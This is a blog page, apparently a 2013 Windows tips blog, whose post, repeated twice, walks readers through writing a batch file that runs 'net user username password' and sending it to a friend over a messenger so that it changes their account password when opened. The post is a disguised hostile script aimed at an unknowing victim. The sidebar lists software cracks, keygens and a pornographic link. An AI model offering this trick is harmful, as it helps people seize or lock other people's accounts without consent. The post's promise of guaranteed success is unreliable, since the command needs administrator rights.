Home »Unlabelled »
Changing password of a remote PC
Changing password of a remote PC
Using the below given tips you can change the password of an user account in your friend’s system.
1. Open notepad.
2. Type the following command.
@echo off
net user username password
echo “type message here” pause
3. Save as filename.bat and select type of files as all files otherwise, file didn’t work.
4. Send file to your friend through any messenger.
You have successfully managed to change the Password of an user account.
Using the below given tips you can change the password of an user account in your friend’s system.
1. Open notepad.
2. Type the following command.
@echo off
net user username password
echo “type message here” pause
3. Save as filename.bat and select type of files as all files otherwise, file didn’t work.
4. Send file to your friend through any messenger.
You have successfully managed to change the Password of an user account.
Related posts:
If you enjoyed this article, subscribe to receive more great content just like it.
Popular Posts
-
AUTODESK MAYA V2013 WIN32 - ISO XFORCE KEYGEN Autodesk Maya3D animation software delivers a comprehensive creative feature set with to...
-
PlayStation 3 Emulator Download Free 100% Working PS3 Emulator Download Free Download PS3 Emulator 2012 Free Working Download-Best-P...
-
Do you want to cut and get out the excellent part in an audio file? Do you want to join a lot of audio files into one file? Please test MP3 ...
-
1. Download Data and Extract Data 2. Install MathType as trial. 3. Copy "MathType" in Crack Folder and Paste into Install Director...
-
Tarzan Game Free Download Full Version For Pc! System Requirements Cpu: 400 Mhz Ram: 64 Mb Video Memory: 16 Mb PASSWORD= SNASEERUD.BLOGSPOT....
-
Casinos ブログ FX
-
SYSTEM REQUIREMENTS - Windows 95/98/2000/XP Pentium II 266 MHz CPU 64MiB RAM DirectX 7.0a-compatible 3d Accelerated Card with 12 MB VRAM Di...
Recent Stories
Connect with Facebook
Sponsors
Blog Archives
Blog Archive
-
▼
2013
(121)
-
▼
February
(43)
- GTA San Andreas : Extreme Edition 2012 Full PC game
- hitman 1 full games download free
- Angry Birds Star Wars Game Free And Full Download
- commandos 3 game free download
- Sega Games Free Download For PC Full Version
- crazy frog race2 pc game
- Fiat Abarth Punto Indian Launch In June 2013
- 2013 Fiat Linea T-Jet New Model Launch In April 2013
- Ulead Gif Animator 5 Full Version Download
- gta 3 liberty city pc game
- http://xhamster.com/movies/704364/czech_tit_godde...
- Freedom Fighters 1 (Full Game)
- The Incredible Hulk Game Free Download Full Versio...
- facebook shortcut keys
- convert 1gb file to 10mb
- fun with notepad
- Enable/Disable Registry Editing tools
- Check Personal Firewall Status Tip
- Changing password of a remote PC
- change the location of special folders
- To convert a FAT partition to NTFS
- Add Your Location Automatically to Your Gmail Sign...
- How to know someone's IP Address
- Remove shortcut arrow from desktop icons completely
- Increase your RAM and so system speed
- Turning off System Beeps
- Use a Shortcut to Local Area Network Connection In...
- How To: Change Your Ip In Less Then 1 Minute
- How to Hide User Accounts from the Welcome Screen ...
- How to Uninstall and Remove Software in Safe Mode ...
- How to Burn DVD’s The Easy Way
- Difference Between Core i3, Core i5, Core i7
- desktop shortcut for locking your computer
- secure YOUR WIRELESS LAN
- speed up your windows or to increase RAM
- IMPROVE XP SHUTDOWN SPEED
- Shutdown Computer In 10 sec
- increase internet speed 100%
- How to super hide the folder using CMD commands xp
- CHANGE YOUR DRIVES BACK GROUND
- make folder of size 0KB and this can't delete any...
- Top 10 computer mouse tips everyone should know
- Free Mobile Recharge using Amulyam,Way2sms,ULtoo
-
▼
February
(43)
Recent Comments
Tag Cloud
Labels
- category 1 (12)
- games (31)
- softwares (24)
- windows (4)
Followers
About Me

- naseer
- Hello and assalm-o-alikum my name is Syed naseer uddin I am 20 year old a software engineer and web designer from hyderabad india, To contact me on Facebook My email is syed_naseer20092000@yahoo.com MY facebook user name is snaseer




















0 comments for this post
Leave a reply